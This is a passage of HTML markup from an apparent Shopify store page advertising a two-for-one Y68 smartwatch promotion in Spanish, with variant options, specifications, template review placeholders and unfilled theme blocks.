                          data-url="/products/y68-x2"
                          data-update-url="true"
                          style='--options-count: 1'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='ROSA-NEGRO'
                                      data-options='ROSA-NEGRO'
                                      
                                        selected
                                      
                                      
                                    >
                                      ROSA-NEGRO
                                    </option>
                                  
                                    <option
                                      value='BLANCO-ROSA'
                                      data-options='BLANCO-ROSA'
                                      
                                      
                                    >
                                      BLANCO-ROSA
                                    </option>
                                  
                                    <option
                                      value='BLANCO-NEGRO'
                                      data-options='BLANCO-NEGRO'
                                      
                                      
                                    >
                                      BLANCO-NEGRO
                                    </option>
                                  
                                    <option
                                      value='NEGROS'
                                      data-options='NEGROS'
                                      
                                      
                                    >
                                      NEGROS
                                    </option>
                                  
                                    <option
                                      value='BLANCOS'
                                      data-options='BLANCOS'
                                      
                                      
                                    >
                                      BLANCOS
                                    </option>
                                  
                                    <option
                                      value='ROSAS'
                                      data-options='ROSAS'
                                      
                                      
                                    >
                                      ROSAS
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":48453217354004,"title":"ROSA-NEGRO","option1":"ROSA-NEGRO","option2":null,"option3":null,"sku":"-5","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"SUPER PROMO🎁 2 x 1 SMARTWATCH - ROSA-NEGRO","public_title":"ROSA-NEGRO","options":["ROSA-NEGRO"],"price":8990000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48453217386772,"title":"BLANCO-ROSA","option1":"BLANCO-ROSA","option2":null,"option3":null,"sku":"-1","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"SUPER PROMO🎁 2 x 1 SMARTWATCH - BLANCO-ROSA","public_title":"BLANCO-ROSA","options":["BLANCO-ROSA"],"price":8990000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48453217419540,"title":"BLANCO-NEGRO","option1":"BLANCO-NEGRO","option2":null,"option3":null,"sku":"-0","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"SUPER PROMO🎁 2 x 1 SMARTWATCH - BLANCO-NEGRO","public_title":"BLANCO-NEGRO","options":["BLANCO-NEGRO"],"price":8990000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48453217452308,"title":"NEGROS","option1":"NEGROS","option2":null,"option3":null,"sku":"-3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"SUPER PROMO🎁 2 x 1 SMARTWATCH - NEGROS","public_title":"NEGROS","options":["NEGROS"],"price":8990000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48453217485076,"title":"BLANCOS","option1":"BLANCOS","option2":null,"option3":null,"sku":"-2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"SUPER PROMO🎁 2 x 1 SMARTWATCH - BLANCOS","public_title":"BLANCOS","options":["BLANCOS"],"price":8990000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48453217517844,"title":"ROSAS","option1":"ROSAS","option2":null,"option3":null,"sku":"-4","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"SUPER PROMO🎁 2 x 1 SMARTWATCH - ROSAS","public_title":"ROSAS","options":["ROSAS"],"price":8990000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        type="submit"
                        name="add"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--23556088037652__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <h1 style="text-align: center;" data-mce-style="text-align: center;">
<span></span><br>
</h1>
<h1 style="text-align: center;" data-mce-style="text-align: center;"><span><img src="https://cdn.shopify.com/s/files/1/0773/3087/4644/files/5_e34271f0-940b-48fb-95a1-6473f1807a6d.png?v=1715120827" alt=""></span></h1>
<h1 style="text-align: center;" data-mce-style="text-align: center;"><span>¡El Smartwatch Y68 es tu compañero perfecto!</span></h1>
<p style="text-align: center;" data-mce-style="text-align: center;"><span>Con su diseño moderno y elegante, el Smartwatch Y68 combina estilo y funcionalidad como ningún otro. Equipado con una pantalla táctil LCD de 1.3 pulgadas, este dispositivo no solo te ofrece un aspecto impresionante, sino que también te proporciona una experiencia de usuario intuitiva y sin esfuerzo.</span></p>
<div style="text-align: center;" data-mce-style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0773/3087/4644/files/2_bba89ae1-d4f5-443d-80e1-7942a7fabec1.png?v=1715033697" alt="" style="margin-bottom: 16px; float: none;" data-mce-style="margin-bottom: 16px; float: none;" data-mce-src="https://cdn.shopify.com/s/files/1/0773/3087/4644/files/2_bba89ae1-d4f5-443d-80e1-7942a7fabec1.png?v=1715033697"></div>
<div style="text-align: center;" data-mce-style="text-align: center;"><br></div>
<p style="text-align: center;" data-mce-style="text-align: center;"> </p>
<h2 style="text-align: center;" data-mce-style="text-align: center;">Tenemos solo lo mejor para TI</h2>
<p> </p>
<ul>
<li style="text-align: left;" data-mce-style="text-align: left;">
<strong>Versión del Smartwatch:</strong> Y68</li>
<li style="text-align: left;" data-mce-style="text-align: left;">
<strong>Pantalla Táctil:</strong> LCD de 1.3"</li>
<li style="text-align: left;" data-mce-style="text-align: left;">
<strong>Conectividad:</strong> Bluetooth</li>
<li style="text-align: left;" data-mce-style="text-align: left;">
<strong>Duración de la Batería:</strong> ¡Hasta 7 Horas de uso continuo!</li>
<li style="text-align: left;" data-mce-style="text-align: left;">
<strong>Memoria Interna:</strong> 128MB</li>
<li style="text-align: left;" data-mce-style="text-align: left;">
<strong>Sensores:</strong> Incluye pulsómetro</li>
<li style="text-align: left;" data-mce-style="text-align: left;">
<strong>Protección:</strong> IP67 resistente al agua y al polvo</li>
<li style="text-align: left;" data-mce-style="text-align: left;">
<strong>Personalización:</strong> ¡Malla intercambiable para adaptarse a tu estilo único!</li>
</ul>
<p style="text-align: left;" data-mce-style="text-align: left;"><img alt="" src="https://cdn.shopify.com/s/files/1/0773/3087/4644/files/3_60b82ce0-81fc-4e86-b1a6-80e4d6322143.png?v=1715120608"></p>
<h2 style="text-align: center;"><span>Mantente conectado en todo momento.</span></h2>
<p>✅Notificación de llamada entrante</p>
<p><span style="font-size: 0.875rem;">✅</span><span style="font-size: 0.875rem;">Notificación de mensajes de redes sociales, mensajes de texto, </span></p>
<p>✅<span style="font-size: 0.875rem;">Disparador remoto de cámara Vía Bluetooth, </span></p>
<p>✅<span style="font-size: 0.875rem;">Contador de pasos, calorías, Distancia recorrida, GPS, monitorio del sueño, frecuencia cardíaca</span></p>
<p>✅<span style="font-size: 0.875rem;">Varias funciones, y el funcionamiento del botón táctil de la gran pantalla a color es más suave.</span></p>
<p><span style="font-size: 0.875rem;"><span>✅Conecta y carga sin preocupaciones, el puerto de carga es una interfaz USB, quita la correa de la muñeca, puedes conectarlo directamente a cualquier puerto USB o a cualquier cabeza de cargador fácil</span></span></p>
<p><img alt="" src="https://cdn.shopify.com/s/files/1/0773/3087/4644/files/4_56cbceed-2ce9-45de-bf28-ca32f4b7fa9b.png?v=1715033835" data-mce-src="https://cdn.shopify.com/s/files/1/0773/3087/4644/files/4_56cbceed-2ce9-45de-bf28-ca32f4b7fa9b.png?v=1715033835"></p>
<h1><span style="color: rgb(255, 42, 0);" data-mce-style="color: rgb(255, 42, 0);"><img style="display: block; margin-left: auto; margin-right: auto;" height="142" width="142" alt="Allspraybugs - Promociones Especiales - Ofertas México" class="sFlh5c pT0Scc iPVvYb" src="https://static.wixstatic.com/media/e3885a_260b1f2aa2354db2bcae458cf5df5647~mv2.gif" jsname="kn3ccd" jsaction="VQAsE" data-mce-src="https://static.wixstatic.com/media/e3885a_260b1f2aa2354db2bcae458cf5df5647~mv2.gif"></span></h1>
<h1 style="text-align: center;"><span>¡Super oferta especial! No te la pierdas</span></h1>
<p style="text-align: center;"><span>Por tiempo limitado, paga 1 Smartwatch Y68 y llévate 2. ¡Haz clic en el botón de abajo para ordenar ahora mismo y aprovechar esta increíble oferta!</span></p>
<p style="text-align: center;"><span><img alt="" src="https://cdn.shopify.com/s/files/1/0773/3087/4644/files/Agregar_un_titulo_5.png?v=1715120638"></span></p>
<p><span style="color: rgb(255, 42, 0);" data-mce-style="color: rgb(255, 42, 0);"><img src="https://zshopp.com/wp-content/uploads/2021/12/Pago_contraentrega.jpeg" class="sFlh5c pT0Scc iPVvYb" alt="POLÍTICA DE PAGO CONTRA ENTREGA | Zshop Colombia" aria-hidden="false" jsaction="VQAsE" jsname="kn3ccd" data-mce-src="https://zshopp.com/wp-content/uploads/2021/12/Pago_contraentrega.jpeg"></span></p>
<p> </p>
<p> </p>
<p> </p>
                </div><div class="review-items-container"  style="--star-color:#ffcc00;--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><slideshow-component
    class="slider-mobile-gutter"
    role="region"
    aria-roledescription="Carrusel"
    aria-label="Customer reviews"
  >
    <div
      class="slideshow banner grid grid--1-col slider slider--everywhere"
      id="Slider-template--23556088037652__main"
      aria-live="polite"
      aria-atomic="true"
      data-autoplay="false"
      data-speed="5"
    ><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--23556088037652__main-1"
          role="group"
          aria-roledescription="Diapositiva"
          aria-label="1 de 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__right">
              <div class="review-item__text">
                <p>Share positive thoughts and feedback from your customer.</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      <em>Author</em>
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--23556088037652__main-2"
          role="group"
          aria-roledescription="Diapositiva"
          aria-label="2 de 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__right">
              <div class="review-item__text">
                <p>Share positive thoughts and feedback from your customer.</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      <em>Author</em>
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--23556088037652__main-1"
          role="group"
          aria-roledescription="Diapositiva"
          aria-label="3 de 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__right">
              <div class="review-item__text">
                <p>Share positive thoughts and feedback from your customer.</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      <em>Author</em>
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div></div><div class="slideshow__controls slider-buttons no-js-hidden slideshow__controls--border-radius-mobile">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Diapositiva anterior"
          aria-controls="Slider-template--23556088037652__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="slider-counter slider-counter--dots">
          <div class="slideshow__control-wrapper"><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 3"
                aria-controls="Slider-template--23556088037652__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 2 de 3"
                aria-controls="Slider-template--23556088037652__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 3 de 3"
                aria-controls="Slider-template--23556088037652__main"
              >
                <span class="dot"></span>
              </button></div>
        </div>
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Diapositiva siguiente"
          aria-controls="Slider-template--23556088037652__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div><noscript><div class="slider-buttons">
          <div class="slider-counter"><a
                href="#Slide-template--23556088037652__main-1"
                class="slider-counter__link link"
                aria-label="Cargar diapositiva 1 de 3"
              >
                1
              </a><a
                href="#Slide-template--23556088037652__main-2"
                class="slider-counter__link link"
                aria-label="Cargar diapositiva 2 de 3"
              >
                2
              </a><a
                href="#Slide-template--23556088037652__main-3"
                class="slider-counter__link link"
                aria-label="Cargar diapositiva 3 de 3"
              >
                3
              </a></div>
        </div></noscript>
  </slideshow-component>
</div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Collapsible row
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--23556088037652__main">
                    
                    
                  </div>
                </div>
              </div><a href="/products/y68-x2" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--23556088037652__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--23556088037652__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559&width=550 550w,//electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559&width=1445"
    alt="SUPER PROMO🎁 2 x 1 SMARTWATCH - Electicarshop"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="38470190235924"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//electricarshopdc.com/cdn/shop/files/smartwatch-y68-oferta-de-amor-y-amistad-2x1-895152.webp?v=1751389854 500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//electricarshopdc.com/cdn/shop/files/smartwatch-y68-oferta-de-amor-y-amistad-2x1-895152.webp?v=1751389854&width=1445"
    alt="SMARTWATCH Y68 OFERTA DE AMOR Y AMISTAD 2X1 - Electicarshop"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="38470190432532"
  ></div>
  </div>
</product-modal>


  
<script src="//electricarshopdc.com/cdn/shop/t/5/assets/product-modal.js?v=50921580101160527761727285281" defer="defer"></script>
    <script src="//electricarshopdc.com/cdn/shop/t/5/assets/media-gallery.js?v=58654235051335819111727285281" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--23556088037652__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--23556088037652__main"]') ||
        document.querySelector('variant-selects[data-section="template--23556088037652__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--23556088037652__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--23556088037652__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "SUPER PROMO🎁 2 x 1 SMARTWATCH",
      "url": "https:\/\/electricarshopdc.com\/products\/y68-x2",
      "image": [
          "https:\/\/electricarshopdc.com\/cdn\/shop\/files\/super-promo-2-x-1-smartwatch-444190.png?v=1747843559\u0026width=1920"
        ],
      "description": "\n\n\n\n¡El Smartwatch Y68 es tu compañero perfecto!\nCon su diseño moderno y elegante, el Smartwatch Y68 combina estilo y funcionalidad como ningún otro. Equipado con una pantalla táctil LCD de 1.3 pulgadas, este dispositivo no solo te ofrece un aspecto impresionante, sino que también te proporciona una experiencia de usuario intuitiva y sin esfuerzo.\n\n\n \nTenemos solo lo mejor para TI\n \n\n\nVersión del Smartwatch: Y68\n\nPantalla Táctil: LCD de 1.3\"\n\nConectividad: Bluetooth\n\nDuración de la Batería: ¡Hasta 7 Horas de uso continuo!\n\nMemoria Interna: 128MB\n\nSensores: Incluye pulsómetro\n\nProtección: IP67 resistente al agua y al polvo\n\nPersonalización: ¡Malla intercambiable para adaptarse a tu estilo único!\n\n\nMantente conectado en todo momento.\n✅Notificación de llamada entrante\n✅Notificación de mensajes de redes sociales, mensajes de texto, \n✅Disparador remoto de cámara Vía Bluetooth, \n✅Contador de pasos, calorías, Distancia recorrida, GPS, monitorio del sueño, frecuencia cardíaca\n✅Varias funciones, y el funcionamiento del botón táctil de la gran pantalla a color es más suave.\n✅Conecta y carga sin preocupaciones, el puerto de carga es una interfaz USB, quita la correa de la muñeca, puedes conectarlo directamente a cualquier puerto USB o a cualquier cabeza de cargador fácil\n\n\n¡Super oferta especial! No te la pierdas\nPor tiempo limitado, paga 1 Smartwatch Y68 y llévate 2. ¡Haz clic en el botón de abajo para ordenar ahora mismo y aprovechar esta increíble oferta!\n\n\n \n \n ",
      "sku": "-5",
      "brand": {
        "@type": "Brand",
        "name": "Electicarshop"
      },
      "offers": [{
            "@type" : "Offer","sku": "-5","availability" : "http://schema.org/InStock",
            "price" : 89900.0,
            "priceCurrency" : "COP",
            "url" : "https:\/\/electricarshopdc.com\/products\/y68-x2?variant=48453217354004"
          },
{
            "@type" : "Offer","sku": "-1","availability" : "http://schema.org/InStock",
            "price" : 89900.0,
            "priceCurrency" : "COP",
            "url" : "https:\/\/electricarshopdc.com\/products\/y68-x2?variant=48453217386772"
          },
{
            "@type" : "Offer","sku": "-0","availability" : "http://schema.org/InStock",
            "price" : 89900.0,
            "priceCurrency" : "COP",
            "url" : "https:\/\/electricarshopdc.com\/products\/y68-x2?variant=48453217419540"
          },
{
            "@type" : "Offer","sku": "-3","availability" : "http://schema.org/InStock",
            "price" : 89900.0,
            "priceCurrency" : "COP",
            "url" : "https:\/\/electricarshopdc.com\/products\/y68-x2?variant=48453217452308"
          },
{
            "@type" : "Offer","sku": "-2","availability" : "http://schema.org/InStock",
            "price" : 89900.0,
            "priceCurrency" : "COP",
            "url" : "https:\/\/electricarshopdc.com\/products\/y68-x2?variant=48453217485076"
          },
{
            "@type" : "Offer","sku": "-4","availability" : "http://schema.org/InStock",
            "price" : 89900.0,
            "priceCurrency" : "COP",
            "url" : "https:\/\/electricarshopdc.com\/products\/y68-x2?variant=48453217517844"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--23556088037652__8beb6911-28c6-482c-976a-e5421ad3e8df" class="shopify-section"><style data-shopify>.section-template--23556088037652__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--23556088037652__8beb6911-28c6-482c-976a-e5421ad3e8df {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--23556088037652__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--23556088037652__8beb6911-28c6-482c-976a-e5421ad3e8df {
      column-gap: 4.0rem;
      row-gap: 4.0rem;
    }
  }</style><div class="color-background-1 content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--23556088037652__8beb6911-28c6-482c-976a-e5421ad3e8df-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:4.0rem;--desktop-row-gap:4.0rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:flex-start;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;"
        >
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h1 center mobile-center">
                      Custom columns
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-center">
                      <p>Use the flexible grid system to create any layout. Each block can be placed in any of the columns.</p>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;"
        >
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                          
                          <span>
                            Icon with text
                          </span>
                        </h3><div class="rte">
                            <p>Pair text with an icon to focus on your chosen product, collection, or blog post</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                          
                          <span>
                            Icon with text
                          </span>
                        </h3><div class="rte">
                            <p>Pair text with an icon to focus on your chosen product, collection, or blog post</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:0.0rem;"
                    >
                      
                        <svg class="placeholder-svg placeholder" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                          
                          <span>
                            Icon with text
                          </span>
                        </h3><div class="rte">
                            <p>Pair text with an icon to focus on your chosen product, collection, or blog post</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                          
                          <span>
                            Icon with text
                          </span>
                        </h3><div class="rte">
